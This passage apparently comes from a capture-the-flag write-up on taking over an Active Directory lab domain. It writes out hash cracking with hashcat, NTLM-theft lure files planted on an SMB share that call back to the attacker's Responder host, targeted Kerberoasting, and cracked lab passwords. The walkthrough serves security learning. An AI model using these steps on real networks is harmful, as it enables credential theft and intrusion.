
Lets crack this using hashcat.
1
hashcat -m 13100 kerberoast.txt /usr/share/wordlists/rockyou.txt

Lets validate the credentials.
1
nxc ldap 10.1.13.222 -u 'clerk.john' -p 'clerkhill'
Lets list shares with this user. Since we have no outbounds with this user.
1
nxc smb 10.1.13.222 -u 'clerk.john' -p 'clerkhill' --shares
We have READ,WRITE On Uploads share this could possibly mean we can attempt to phish users using ntlm_theft.
NTLM Theft


Lets upload malicious files and listen on responder to capture a netNTLMv2 response for later cracking.
I will start responder.
1
sudo python3 /opt/Responder/Responder.py -I tun0

Now generating a list of malicious documents.
1
python3 /opt/ntlm_theft/ntlm_theft.py -g all -s 10.200.45.190 -f openme


Uploading the malicious files using smbclient to the Uploads share.
1
smbclient //10.1.13.222/Uploads -U 'clerk.john'%'clerkhill'

As soon as we put it there. We got an auth back as jon.peters.

Lets crack this hash using hashcat.
1
hashcat -m 5600 hashes.txt /usr/share/wordlists/rockyou.txt
Auth as Jon.Peters

Lets validate these credentials.
1
nxc smb 10.1.13.222 -u 'jon.peters' -p '1234heresjonny' --shares
There are also files present in the smb. Lets download them all.
Noting important was found in those files just giving an hint to perform an NTLM theft on the domain.

Checking for possible lateral movement in the domain.
Targeted Kerberoasting

Doing targetedkerberoasting.
1
python3 /opt/targetedKerberoast/targetedKerberoast.py -d city.local --dc-ip 10.1.13.222 -u 'jon.peters' -p '1234heresjonny'

Lets try to crack them using hashcat.
1
hashcat -m 13100 tk.txt /usr/share/wordlists/rockyou.txt
We now have 2 more accounts compromised.

Auth as Nina.Soto
1
nxc smb 10.1.13.222 -u 'nina.soto' -p '123nina321' --shares
Now Nina has access to the backups share

Lets check what there by connecting to it using smbclient.
1
smbclient //10.1.13.222/Backups -U 'nina.soto'%'123nina321'
Downloading everything on those directories.
We have 2 wim files.

Lets extract what we have in these using 7zip.
1
7z x ../../smb/UserProfileBackups/clerk.john_ProfileBackup_0729.wim -o./outputwim2/

After extracting we have a .eml file from emma for john.
This is from the clerk.john windows image file.
Now we know that it DPAPI credential needs to be extracted.
